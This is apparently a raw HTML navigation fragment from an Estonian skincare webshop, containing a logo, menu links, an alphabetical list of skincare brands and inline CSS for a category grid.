															<img fetchpriority="high" width="800" height="173" src="https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-1024x222.png" class="attachment-large size-large wp-image-20395" alt="" srcset="https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-1024x222.png 1024w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-300x65.png 300w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-768x167.png 768w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-1536x334.png 1536w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-2048x445.png 2048w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-600x130.png 600w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-64x14.png 64w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				<div class="elementor-element elementor-element-289ce42 elementor-widget elementor-widget-text-editor" data-id="289ce42" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="https://skinstudio.ee/">Esileht</a></p>								</div>
				<div class="elementor-element elementor-element-d261b81 elementor-widget elementor-widget-text-editor" data-id="d261b81" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="https://skinstudio.ee/kataloog/">Kataloog </a></p>								</div>
				<div class="elementor-element elementor-element-1b18934 elementor-widget elementor-widget-eael-adv-accordion" data-id="1b18934" data-element_type="widget" data-widget_type="eael-adv-accordion.default">
					        <div class="eael-adv-accordion" id="eael-adv-accordion-1b18934" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="1b18934" data-accordion-type="accordion" data-toogle-speed="300">
    <div class="eael-accordion-list">
                <div id="pakkumised" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-2841"><p class="eael-accordion-tab-title">Pakkumised</p><svg aria-hidden="true" class="fa-toggle e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div id="elementor-tab-content-2841" class="eael-accordion-content clearfix" data-tab="1" aria-labelledby="pakkumised"><p><a href="https://skinstudio.ee/tootekategooria/kingi-idee/">Kingi idee</a><br /><a href="https://skinstudio.ee/tootekategooria/kinkekaart/">Kinkekaart</a><br /><a style="font-weight: 800; text-transform: uppercase; color: #ff5e5e;" href="https://skinstudio.ee/allahindlus/">Allahindlus  </a></p></div>
                </div></div>				</div>
				<div class="elementor-element elementor-element-5012c23 elementor-widget elementor-widget-eael-adv-accordion" data-id="5012c23" data-element_type="widget" data-widget_type="eael-adv-accordion.default">
					        <div class="eael-adv-accordion" id="eael-adv-accordion-5012c23" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="5012c23" data-accordion-type="toggle" data-toogle-speed="300">
    <div class="eael-accordion-list">
                <div id="brndide-jrgi" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-8391"><span class="eael-accordion-tab-title">Brändide järgi</span><svg aria-hidden="true" class="fa-toggle e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div id="elementor-tab-content-8391" class="eael-accordion-content clearfix" data-tab="1" aria-labelledby="brndide-jrgi">
	<div class="pwb-az-listing">
		<div class="pwb-az-listing-header">
			<ul class="pwb-clearfix">
									<li><a href="#pwb-az-listing-a">a</a></li>
									<li><a href="#pwb-az-listing-b">b</a></li>
									<li><a href="#pwb-az-listing-c">c</a></li>
									<li><a href="#pwb-az-listing-d">d</a></li>
									<li><a href="#pwb-az-listing-f">f</a></li>
									<li><a href="#pwb-az-listing-g">g</a></li>
									<li><a href="#pwb-az-listing-h">h</a></li>
									<li><a href="#pwb-az-listing-i">i</a></li>
									<li><a href="#pwb-az-listing-j">j</a></li>
									<li><a href="#pwb-az-listing-l">l</a></li>
									<li><a href="#pwb-az-listing-m">m</a></li>
									<li><a href="#pwb-az-listing-n">n</a></li>
									<li><a href="#pwb-az-listing-p">p</a></li>
									<li><a href="#pwb-az-listing-q">q</a></li>
									<li><a href="#pwb-az-listing-r">r</a></li>
									<li><a href="#pwb-az-listing-s">s</a></li>
									<li><a href="#pwb-az-listing-t">t</a></li>
									<li><a href="#pwb-az-listing-u">u</a></li>
									<li><a href="#pwb-az-listing-w">w</a></li>
									<li><a href="#pwb-az-listing-z">z</a></li>
							</ul>
		</div>
		<div class="pwb-az-listing-content">
					<div id="pwb-az-listing-a" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">a</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/aq-skin-solutions/">
								AQ SKIN SOLUTIONS							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/arosha/">
								Arosha							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/atopalm/">
								Atopalm							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-b" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">b</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/bioelements/">
								Bioelements							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-c" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">c</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/cantabria-labs-2/">
								Cantabria Labs							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/cellderma/">
								CellDerma							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/circadia/">
								Circadia							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/clinisoothe-3/">
								Clinisept+							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/cmed-2/">
								CMed							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/colorescience/">
								Colorescience							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-d" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">d</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/dermab/">
								Derma:B							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/dermaquest/">
								Dermaquest							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/dr-ohhira/">
								Dr. Ohhira							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-f" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">f</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/forlled/">
								Forlled							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-g" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">g</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/genosys/">
								Genosys							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-h" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">h</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/hydropeptide/">
								HydroPeptide							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-i" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">i</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/image-skincare/">
								Image Skincare							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/instytutum/">
								Instytutum							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/is-clinical/">
								IS CLINICAL							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-j" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">j</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/james-read/">
								James Read							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/jane-iredale/">
								Jane Iredale							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-l" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">l</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/life-extension/">
								Life Extension							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-m" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">m</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/jan-marini/">
								Marini SkinSolutions							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/medik8/">
								Medik8							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/mesoestetic/">
								Mesoestetic							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-n" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">n</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/natinuel/">
								Natinuel							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/noon-aesthetics/">
								NOON Aesthetics							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-p" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">p</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/pca-skin/">
								PCA Skin							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/ph-formula/">
								pH Formula							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-q" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">q</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/quicksilver/">
								Quicksilver							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-r" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">r</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/real-barrier/">
								Real Barrier							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/replenix/">
								REPLENIX							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/reviderm/">
								Reviderm							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-s" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">s</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/sesderma-2/">
								Sesderma							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-t" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">t</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/telse/">
								T&#039;else							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-u" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">u</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/ultraceuticals/">
								Ultraceuticals							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-w" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">w</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/wiqo/">
								WiQO							</a>
						</div>
									</div>
			</div>
					<div id="pwb-az-listing-z" class="pwb-az-listing-row pwb-clearfix">
				<p class="pwb-az-listing-title">z</p>
				<div class="pwb-az-listing-row-in">
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/zeroid/">
								ZEROID							</a>
						</div>
											<div class="pwb-az-listing-col">
							<a href="https://skinstudio.ee/kaubamark/zo-skin-health/">
								ZO® SKIN HEALTH							</a>
						</div>
									</div>
			</div>
				</div>
	</div>
</div>
                </div></div>				</div>
				<div class="elementor-element elementor-element-1a1f963 elementor-widget elementor-widget-eael-adv-accordion" data-id="1a1f963" data-element_type="widget" data-widget_type="eael-adv-accordion.default">
					        <div class="eael-adv-accordion" id="eael-adv-accordion-1a1f963" data-scroll-on-click="no" data-scroll-speed="600" data-accordion-id="1a1f963" data-accordion-type="toggle" data-toogle-speed="300">
    <div class="eael-accordion-list">
                <div id="kategooria-jrgi" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-2731"><span class="eael-accordion-tab-title">kategooria järgi</span><svg aria-hidden="true" class="fa-toggle e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div id="elementor-tab-content-2731" class="eael-accordion-content clearfix" data-tab="1" aria-labelledby="kategooria-jrgi"><style id="elementor-post-21882">.elementor-21882 .elementor-element.elementor-element-b9eb991 .elementor-repeater-item-0607708{text-align:left;position:static;left:auto;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-above-content{padding:1px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-below-content{padding:1px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991.wpr-item-styles-wrapper .wpr-grid-item{padding:1px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#1F1C1C;border-color:#E8E8E8;transition-duration:0.3s;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .wpr-grid-extra-text-left{padding-right:0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .wpr-grid-extra-text-right{padding-left:0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-description .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#666666;border-color:#E8E8E8;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-count .inner-block a{border-style:none;padding:2px 2px 2px 2px;color:#555555;background-color:#FFFFFF00;transition-duration:0.3s;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-count .inner-block{margin:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-count .wpr-grid-extra-text-left{padding-right:10px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-count .wpr-grid-extra-text-right{padding-left:10px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:0px;border-bottom-color:#9C9C9C;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:0px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;mix-blend-mode:normal;border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-hover-bg img{max-width:70px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-wrap img{transition-duration:0.5s;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-wrap:hover img{transition-delay:0s;}.elementor-21882 .elementor-element.elementor-element-b9eb991.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-21882 .elementor-element.elementor-element-b9eb991.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item .inner-block i[class*="wpr-grid-extra-icon"]{color:#9C9C9C;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .inner-block a:hover{color:#222222;border-color:#E8E8E8;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.3s;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.3s;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title{font-size:14px;font-weight:500;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-description{font-size:14px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-count .inner-block a:hover{color:#555555;background-color:#FFFFFF00;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item .wpr-grid-item-count .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-count a{font-size:15px;}@media(max-width:1024px){.elementor-21882 .elementor-element.elementor-element-b9eb991 .elementor-repeater-item-0607708{position:static;left:auto;}}@media(max-width:767px){.elementor-21882 .elementor-element.elementor-element-b9eb991 .elementor-repeater-item-0607708{position:static;left:auto;}}</style><style>.elementor-21882 .elementor-element.elementor-element-b9eb991 .elementor-repeater-item-0607708{text-align:left;position:static;left:auto;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-above-content{padding:1px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-below-content{padding:1px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991.wpr-item-styles-wrapper .wpr-grid-item{padding:1px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#1F1C1C;border-color:#E8E8E8;transition-duration:0.3s;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .wpr-grid-extra-text-left{padding-right:0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .wpr-grid-extra-text-right{padding-left:0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-description .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#666666;border-color:#E8E8E8;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-count .inner-block a{border-style:none;padding:2px 2px 2px 2px;color:#555555;background-color:#FFFFFF00;transition-duration:0.3s;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-count .inner-block{margin:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-count .wpr-grid-extra-text-left{padding-right:10px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-count .wpr-grid-extra-text-right{padding-left:10px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:0px;border-bottom-color:#9C9C9C;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:0px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-sep-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;mix-blend-mode:normal;border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-hover-bg img{max-width:70px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-wrap img{transition-duration:0.5s;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-media-wrap:hover img{transition-delay:0s;}.elementor-21882 .elementor-element.elementor-element-b9eb991.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-21882 .elementor-element.elementor-element-b9eb991.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item .inner-block i[class*="wpr-grid-extra-icon"]{color:#9C9C9C;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .inner-block a:hover{color:#222222;border-color:#E8E8E8;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.3s;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.3s;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title{font-size:14px;font-weight:500;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-title .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-description{font-size:14px;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-count .inner-block a:hover{color:#555555;background-color:#FFFFFF00;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item .wpr-grid-item-count .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-21882 .elementor-element.elementor-element-b9eb991 .wpr-grid-item-count a{font-size:15px;}@media(max-width:1024px){.elementor-21882 .elementor-element.elementor-element-b9eb991 .elementor-repeater-item-0607708{position:static;left:auto;}}@media(max-width:767px){.elementor-21882 .elementor-element.elementor-element-b9eb991 .elementor-repeater-item-0607708{position:static;left:auto;}}</style>		<div data-elementor-type="page" data-elementor-id="21882" class="elementor elementor-21882 elementor-21878" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-692a9a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="692a9a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b211db" data-id="4b211db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9eb991 wpr-grid-columns-1 wpr-item-styles-wrapper wpr-grid-columns--tablet2 wpr-grid-columns--mobile1 elementor-widget elementor-widget-wpr-woo-category-grid-pro" data-id="b9eb991" data-element_type="widget" data-widget_type="wpr-woo-category-grid-pro.default">
